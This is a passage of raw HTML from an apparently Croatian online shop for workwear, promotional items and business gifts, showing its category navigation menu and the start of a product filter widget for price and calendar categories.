</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240122" id="mega-menu-item-240122"><a class="mega-menu-link" href="/kategorija/odjeca/flis/">Flis<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240123" id="mega-menu-item-240123"><a class="mega-menu-link" href="/kategorija/odjeca/flis/jakne/">Jakne</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240124" id="mega-menu-item-240124"><a class="mega-menu-link" href="/kategorija/odjeca/flis/dodaci/">Dodaci</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-apl-mm-column mega-menu-columns-3-of-12 apl-mm-column" style="--columns:12; --span:3" id="mega-menu-23-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240107" id="mega-menu-item-240107"><a class="mega-menu-link" href="/kategorija/odjeca/radna-odjeca/">Radna odjeća<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240109" id="mega-menu-item-240109"><a class="mega-menu-link" href="/kategorija/odjeca/radna-odjeca/radni-prsluci/">Radni prsluci</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240110" id="mega-menu-item-240110"><a class="mega-menu-link" href="/kategorija/odjeca/radna-odjeca/radne-hlace/">Radne hlače</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240111" id="mega-menu-item-240111"><a class="mega-menu-link" href="/kategorija/odjeca/radna-odjeca/radne-jakne/">Radne jakne</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240112" id="mega-menu-item-240112"><a class="mega-menu-link" href="/kategorija/odjeca/radna-odjeca/radne-majice/">Radne majice</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240113" id="mega-menu-item-240113"><a class="mega-menu-link" href="/kategorija/odjeca/radna-odjeca/reflektirajuca-odjeca/">Reflektirajuća odjeća</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240125" id="mega-menu-item-240125"><a class="mega-menu-link" href="/kategorija/odjeca/jakne-i-prsluci/">Jakne i prsluci<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240126" id="mega-menu-item-240126"><a class="mega-menu-link" href="/kategorija/odjeca/jakne-i-prsluci/jakne-jakne-i-prsluci/">Jakne</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240128" id="mega-menu-item-240128"><a class="mega-menu-link" href="/kategorija/odjeca/jakne-i-prsluci/premium-jakne-i-prsluci/">Premium</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240129" id="mega-menu-item-240129"><a class="mega-menu-link" href="/kategorija/odjeca/jakne-i-prsluci/prsluci/">Prsluci</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240130" id="mega-menu-item-240130"><a class="mega-menu-link" href="/kategorija/odjeca/jakne-i-prsluci/vjetrovke/">Vjetrovke</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-apl-mm-column mega-menu-columns-3-of-12 apl-mm-column" style="--columns:12; --span:3" id="mega-menu-23-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240114" id="mega-menu-item-240114"><a class="mega-menu-link" href="/kategorija/odjeca/trenirke-i-hoodice/">Trenirke i hoodice<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240115" id="mega-menu-item-240115"><a class="mega-menu-link" href="/kategorija/odjeca/trenirke-i-hoodyce/bez-zatvaraca/">Bez zatvarača</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240116" id="mega-menu-item-240116"><a class="mega-menu-link" href="/kategorija/odjeca/trenirke-i-hoodyce/sa-zatvaracem/">Sa zatvaračem</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240131" id="mega-menu-item-240131"><a class="mega-menu-link" href="/kategorija/odjeca/kosulje/">Košulje<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240132" id="mega-menu-item-240132"><a class="mega-menu-link" href="/kategorija/odjeca/kosulje/muske/">Muške</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240133" id="mega-menu-item-240133"><a class="mega-menu-link" href="/kategorija/odjeca/kosulje/zenske/">Ženske</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240117" id="mega-menu-item-240117"><a class="mega-menu-link" href="/kategorija/odjeca/sport/">Sport<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240118" id="mega-menu-item-240118"><a class="mega-menu-link" href="/kategorija/majica/sport-majica/">Majice</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240119" id="mega-menu-item-240119"><a class="mega-menu-link" href="/kategorija/odjeca/sport/kratke-hlace/">Kratke hlače</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240120" id="mega-menu-item-240120"><a class="mega-menu-link" href="/kategorija/odjeca/sport/trenirke/">Trenirke</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240121" id="mega-menu-item-240121"><a class="mega-menu-link" href="/kategorija/odjeca/sport/ostalo-sport/">Ostalo</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240135" id="mega-menu-item-240135"><a class="mega-menu-link" href="/kategorija/odjeca/ostalo-odjeca/">Ostalo<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240136" id="mega-menu-item-240136"><a class="mega-menu-link" href="/kategorija/odjeca/ostalo-odjeca/rucnici/">Ručnici</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240137" id="mega-menu-item-240137"><a class="mega-menu-link" href="/kategorija/odjeca/ostalo-odjeca/salovi-buffovi/">Šalovi/buffovi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240138" id="mega-menu-item-240138"><a class="mega-menu-link" href="/kategorija/odjeca/ostalo-odjeca/tekstil/">Tekstil</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-24" id="mega-menu-item-24"><a class="mega-menu-link" href="/kategorija/promo-materijali/" aria-expanded="false" tabindex="0">Promo materijali<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-24-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-apl-mm-column mega-menu-columns-2-of-12 apl-mm-column" style="--columns:12; --span:2" id="mega-menu-24-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240139" id="mega-menu-item-240139"><a class="mega-menu-link" href="/kategorija/promo-materijali/pisaci-pribor/">Pisaći pribor<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240140" id="mega-menu-item-240140"><a class="mega-menu-link" href="/kategorija/promo-materijali/pisaci-pribor/kemijske/">Kemijske</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240141" id="mega-menu-item-240141"><a class="mega-menu-link" href="/kategorija/promo-materijali/pisaci-pribor/markeri/">Markeri</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240142" id="mega-menu-item-240142"><a class="mega-menu-link" href="/kategorija/promo-materijali/pisaci-pribor/olovke/">Olovke</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240143" id="mega-menu-item-240143"><a class="mega-menu-link" href="/kategorija/promo-materijali/pisaci-pribor/pakiranja/">Pakiranja</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240144" id="mega-menu-item-240144"><a class="mega-menu-link" href="/kategorija/promo-materijali/pisaci-pribor/setovi/">Setovi</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240175" id="mega-menu-item-240175"><a class="mega-menu-link" href="/kategorija/promo-materijali/dom/">Dom<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240176" id="mega-menu-item-240176"><a class="mega-menu-link" href="/kategorija/promo-materijali/dom/boce-za-vodu/">Boce za vodu</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240177" id="mega-menu-item-240177"><a class="mega-menu-link" href="/kategorija/promo-materijali/dom/keramicke-salice/">Keramičke šalice</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240178" id="mega-menu-item-240178"><a class="mega-menu-link" href="/kategorija/promo-materijali/dom/ostalo-dom/">Ostalo</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240179" id="mega-menu-item-240179"><a class="mega-menu-link" href="/kategorija/promo-materijali/dom/pregace/">Pregače</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240180" id="mega-menu-item-240180"><a class="mega-menu-link" href="/kategorija/promo-materijali/dom/termos-boce-i-salice/">Termos boce i šalice</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-apl-mm-column mega-menu-columns-2-of-12 apl-mm-column" style="--columns:12; --span:2" id="mega-menu-24-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240145" id="mega-menu-item-240145"><a class="mega-menu-link" href="/kategorija/promo-materijali/elektronika/">Elektronika<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240146" id="mega-menu-item-240146"><a class="mega-menu-link" href="/kategorija/promo-materijali/elektronika/drzaci/">Držači</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240147" id="mega-menu-item-240147"><a class="mega-menu-link" href="/kategorija/promo-materijali/elektronika/lampe/">Lampe</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240148" id="mega-menu-item-240148"><a class="mega-menu-link" href="/kategorija/promo-materijali/elektronika/power-bank/">Powerbanks</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240149" id="mega-menu-item-240149"><a class="mega-menu-link" href="/kategorija/promo-materijali/elektronika/satovi/">Satovi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240150" id="mega-menu-item-240150"><a class="mega-menu-link" href="/kategorija/promo-materijali/elektronika/slusalice/">Slušalice</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240151" id="mega-menu-item-240151"><a class="mega-menu-link" href="/kategorija/promo-materijali/elektronika/usb/">USB</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240152" id="mega-menu-item-240152"><a class="mega-menu-link" href="/kategorija/promo-materijali/elektronika/zvucnici/">Zvučnici</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240159" id="mega-menu-item-240159"><a class="mega-menu-link" href="/kategorija/promo-materijali/ured/">Ured<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240160" id="mega-menu-item-240160"><a class="mega-menu-link" href="/kategorija/promo-materijali/ured/etui-za-vizitkarte/">Etui za vizitkarte</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240161" id="mega-menu-item-240161"><a class="mega-menu-link" href="/kategorija/promo-materijali/ured/rokovnici-notesi/">Rokovnici i notesi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240162" id="mega-menu-item-240162"><a class="mega-menu-link" href="/kategorija/promo-materijali/ured/salice/">Šalice</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240163" id="mega-menu-item-240163"><a class="mega-menu-link" href="/kategorija/promo-materijali/ured/zidni-satovi/">Zidni satovi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240164" id="mega-menu-item-240164"><a class="mega-menu-link" href="/kategorija/promo-materijali/ured/ostalo/">Ostalo</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-apl-mm-column mega-menu-columns-2-of-12 apl-mm-column" style="--columns:12; --span:2" id="mega-menu-24-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240153" id="mega-menu-item-240153"><a class="mega-menu-link" href="/kategorija/promo-materijali/upaljaci/">Upaljači<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240154" id="mega-menu-item-240154"><a class="mega-menu-link" href="/kategorija/promo-materijali/upaljaci">Metalni</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240155" id="mega-menu-item-240155"><a class="mega-menu-link" href="/kategorija/promo-materijali/upaljaci">Plastični</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240165" id="mega-menu-item-240165"><a class="mega-menu-link" href="/kategorija/promo-materijali/privjesci/">Privjesci<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240166" id="mega-menu-item-240166"><a class="mega-menu-link" href="/kategorija/promo-materijali/privjesci/drveni/">Drveni</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240167" id="mega-menu-item-240167"><a class="mega-menu-link" href="/kategorija/promo-materijali/privjesci/metalni-privjesci/">Metalni</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240168" id="mega-menu-item-240168"><a class="mega-menu-link" href="/kategorija/promo-materijali/privjesci/plasticni-privjesci/">Plastični</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240169" id="mega-menu-item-240169"><a class="mega-menu-link" href="/kategorija/promo-materijali/privjesci/ostalo-privjesci/">Ostalo</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-apl-mm-column mega-menu-columns-2-of-12 apl-mm-column" style="--columns:12; --span:2" id="mega-menu-24-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240156" id="mega-menu-item-240156"><a class="mega-menu-link" href="/kategorija/promo-materijali/kisobrani/">Kišobrani<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240157" id="mega-menu-item-240157"><a class="mega-menu-link" href="/kategorija/promo-materijali/kisobrani/automatski/">Automatski</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240158" id="mega-menu-item-240158"><a class="mega-menu-link" href="/kategorija/promo-materijali/kisobrani/rucni/">Ručni</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240170" id="mega-menu-item-240170"><a class="mega-menu-link" href="/kategorija/promo-materijali/alati/">Alati<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240171" id="mega-menu-item-240171"><a class="mega-menu-link" href="/kategorija/promo-materijali/alati/dzepne-svjetiljke/">Džepne svjetiljke</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240172" id="mega-menu-item-240172"><a class="mega-menu-link" href="/kategorija/promo-materijali/alati/dzepni-nozici/">Džepni nožići</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240173" id="mega-menu-item-240173"><a class="mega-menu-link" href="/kategorija/promo-materijali/alati/metar/">Metar</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240174" id="mega-menu-item-240174"><a class="mega-menu-link" href="/kategorija/promo-materijali/alati/setovi-za-auto-bicikl/">Setovi za auto/bicikl</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-24-0-4">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240187" id="mega-menu-item-240187"><a class="mega-menu-link" href="/kategorija/promo-materijali/hobi-i-slobodno-vrijeme/">Hobi i slobodno vrijeme<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240188" id="mega-menu-item-240188"><a class="mega-menu-link" href="/kategorija/promo-materijali/hobi-i-slobodno-vrijeme/beauty-setovi/">Beauty setovi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240189" id="mega-menu-item-240189"><a class="mega-menu-link" href="/kategorija/promo-materijali/hobi-i-slobodno-vrijeme/igracke-i-djecji-setovi/">Igračke i dječji setovi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240190" id="mega-menu-item-240190"><a class="mega-menu-link" href="/kategorija/promo-materijali/hobi-i-slobodno-vrijeme/naocale/">Naočale</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240191" id="mega-menu-item-240191"><a class="mega-menu-link" href="/kategorija/promo-materijali/hobi-i-slobodno-vrijeme/navijacki-rekviziti/">Navijački rekviziti</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240192" id="mega-menu-item-240192"><a class="mega-menu-link" href="/kategorija/promo-materijali/hobi-i-slobodno-vrijeme/oprema-za-bicikl/">Oprema za bicikl</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240193" id="mega-menu-item-240193"><a class="mega-menu-link" href="/kategorija/promo-materijali/hobi-i-slobodno-vrijeme/oprema-za-plazu/">Oprema za plažu</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240194" id="mega-menu-item-240194"><a class="mega-menu-link" href="/kategorija/promo-materijali/hobi-i-slobodno-vrijeme/vrijeme-blagdana/">Vrijeme blagdana</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240181" id="mega-menu-item-240181"><a class="mega-menu-link" href="/kategorija/promo-materijali/torbe/">Torbe<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240182" id="mega-menu-item-240182"><a class="mega-menu-link" href="/kategorija/promo-materijali/torbe/dokument-i-laptop-torbe/">Dokument i laptop torbe</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240183" id="mega-menu-item-240183"><a class="mega-menu-link" href="/kategorija/promo-materijali/torbe/ruksaci/">Ruksaci</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240184" id="mega-menu-item-240184"><a class="mega-menu-link" href="/kategorija/promo-materijali/torbe/sportske-torbe/">Sportske torbe</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240185" id="mega-menu-item-240185"><a class="mega-menu-link" href="/kategorija/promo-materijali/torbe/torbe-za-kupovinu/">Torbe za kupovinu</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240186" id="mega-menu-item-240186"><a class="mega-menu-link" href="/kategorija/promo-materijali/torbe/torbe-za-plazu/">Torbe za plažu</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-25" id="mega-menu-item-25"><a class="mega-menu-link" href="/kategorija/poslovni-pokloni/" aria-expanded="false" tabindex="0">Pokloni<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-417484" id="mega-menu-item-417484"><a class="mega-menu-link" href="https://novival.hr/kategorija/poslovni-pokloni/">Svi pokloni</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-417483" id="mega-menu-item-417483"><a class="mega-menu-link" href="https://novival.hr/maus-nova-generacija-zastite-od-pozara/">MAUS – nova generacija zaštite od požara</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-304727" id="mega-menu-item-304727"><a class="mega-menu-link" href="https://novival.hr/o-nama/" tabindex="0">O nama</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-304748" id="mega-menu-item-304748"><a class="mega-menu-link" href="https://novival.hr/kontakt/" tabindex="0">Kontakt</a></li></ul><button class='mega-close' aria-label='Close'></button></div>				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="product-archive" data-elementor-id="230944" class="elementor elementor-230944 elementor-location-archive product" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-3b6f378 apl-archive-result apl-archive-products e-flex e-con-boxed e-con e-parent" data-id="3b6f378" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-0c94219 e-con-full apl-filter-block e-flex e-con e-child" data-id="0c94219" data-element_type="container">
				<div class="elementor-element elementor-element-4a8858f elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-wp-widget-woof_widget" data-id="4a8858f" data-element_type="widget" data-widget_type="wp-widget-woof_widget.default">
				<div class="elementor-widget-container">
					        <div class="widget widget-woof">
            

            
            




            <div class="woof woof_sid woof_sid_widget " data-sid="widget" data-shortcode="woof sid=&#039;widget&#039; mobile_mode=&#039;0&#039; autosubmit=&#039;-1&#039; start_filtering_btn=&#039;0&#039; price_filter=&#039;3&#039; redirect=&#039;&#039; ajax_redraw=&#039;&#039; btn_position=&#039;b&#039; dynamic_recount=&#039;-1&#039; " data-redirect="" data-autosubmit="1" data-ajax-redraw="">
                                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="3.3.2">
                                        
                                            
                
                

                                    <div data-css-class="woof_price3_search_container" class="woof_price3_search_container woof_container woof_price_filter">
                        <div class="woof_container_overlay_item"></div>
                        <div class="woof_container_inner">
                            
                            
<label class="woof_wcga_label_hide"  for="697056a31f142">Price filter</label>
<input class="woof_range_slider" id="697056a31f142" data-skin="round" data-taxes="1" data-min="0" data-max="8" data-min-now="0" data-max-now="8" data-step="1" data-slider-prefix="" data-slider-postfix=" &euro;" value="" />

                        </div>
                    </div>
                

                                
                        <div data-css-class="woof_container_product_cat" class="woof_container woof_container_checkbox woof_container_product_cat woof_container_1 woof_container_kategorijeproizvoda">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_kategorijeproizvoda">
                                            <h4>
                            Kategorije proizvoda                                                                                    </h4>
                                                    <div class="woof_block_html_items" >
                            <ul class="woof_list woof_list_checkbox">
                                                                                            


            <li class="woof_term_3362 " >
                <input type="checkbox"  id="woof_3362_697056a322586" class="woof_checkbox_term woof_checkbox_term_3362" data-tax="product_cat" name="kalendari" data-term-id="3362" value="3362"  />
                <label class="woof_checkbox_label " for="woof_3362_697056a322586">Kalendari<span class="woof_checkbox_count">(41)</span></label>
                                <ul class="woof_childs_list woof_childs_list_3362" style="display: none;">
                                                <li >
                        <input type="checkbox"  id="woof_3363_697056a3231f7" class="woof_checkbox_term woof_checkbox_term_3363" data-tax="product_cat" name="dzepni" data-term-id="3363" value="3363"  /><label class="woof_checkbox_label " for="woof_3363_697056a3231f7">Džepni<span class="woof_checkbox_count">(1)</span></label>
                                            <input type="hidden" value="Džepni" data-anchor="woof_n_product_cat_dzepni" />

                    </li>
                                                    <li >
                        <input type="checkbox"  id="woof_3410_697056a323879" class="woof_checkbox_term woof_checkbox_term_3410" data-tax="product_cat" name="poslovni" data-term-id="3410" value="3410"  /><label class="woof_checkbox_label " for="woof_3410_697056a323879">Poslovni<span class="woof_checkbox_count">(16)</span></label>
                                            <input type="hidden" value="Poslovni" data-anchor="woof_n_product_cat_poslovni" />

                    </li>
                                                    <li >
                        <input type="checkbox"  id="woof_3387_697056a323f8f" class="woof_checkbox_term woof_checkbox_term_3387" data-tax="product_cat" name="stolni" data-term-id="3387" value="3387"  /><label class="woof_checkbox_label " for="woof_3387_697056a323f8f">Stolni<span class="woof_checkbox_count">(7)</span></label>
                                            <input type="hidden" value="Stolni" data-anchor="woof_n_product_cat_stolni" />

                    </li>
                                                    <li >
                        <input type="checkbox"  id="woof_3441_697056a3246b3" class="woof_checkbox_term woof_checkbox_term_3441" data-tax="product_cat" name="zidni-kolorni" data-term-id="3441" value="3441"  /><label class="woof_checkbox_label " for="woof_3441_697056a3246b3">Zidni kolorni<span class="woof_checkbox_count">(17)</span></label>
                                        <ul class="woof_childs_list woof_childs_list_3441" style="display: none;">
                                                <li >
                        <input type="checkbox"  id="woof_3511_697056a325058" class="woof_checkbox_term woof_checkbox_term_3511" data-tax="product_cat" name="b3" data-term-id="3511" value="3511"  /><label class="woof_checkbox_label " for="woof_3511_697056a325058">B3<span class="woof_checkbox_count">(4)</span></label>
                                            <input type="hidden" value="B3" data-anchor="woof_n_product_cat_b3" />

                    </li>
                                                    <li >
                        <input type="checkbox"  id="woof_3523_697056a3256e1" class="woof_checkbox_term woof_checkbox_term_3523" data-tax="product_cat" name="preklopni" data-term-id="3523" value="3523"  /><label class="woof_checkbox_label " for="woof_3523_697056a3256e1">Preklopni<span class="woof_checkbox_count">(5)</span></label>
                                            <input type="hidden" value="Preklopni" data-anchor="woof_n_product_cat_preklopni" />

                    </li>
                                                    <li >
                        <input type="checkbox"  id="woof_3442_697056a325d83" class="woof_checkbox_term woof_checkbox_term_3442" data-tax="product_cat" name="rotacijski" data-term-id="3442" value="3442"  /><label class="woof_checkbox_label " for="woof_3442_697056a325d83">Rotacijski<span class="woof_checkbox_count">(8)</span></label>
                                            <input type="hidden" value="Rotacijski" data-anchor="woof_n_product_cat_rotacijski" />

                    </li>
                            </ul>
                                                                <input type="hidden" value="Zidni kolorni" data-anchor="woof_n_product_cat_zidni-kolorni" />

                    </li>
                            </ul>
                                                        <input type="hidden" value="Kalendari" data-anchor="woof_n_product_cat_kalendari" />

            </li>


                                                                                                


            <li class="woof_term_3649 " >
                <input type="checkbox"  id="woof_3649_697056a32a695" class="woof_checkbox_term woof_checkbox_term_3649" data-tax="product_cat" name="promo-materijali" data-term-id="3649" value="3649"  />
                <label class="woof_checkbox_label " for="woof_3649_697056a32a695">Promo materijali<span class="woof_checkbox_count">(4)</span></label>
                                <ul class="woof_childs_list woof_childs_list_3649" style="display: none;">
                                                                                <li >
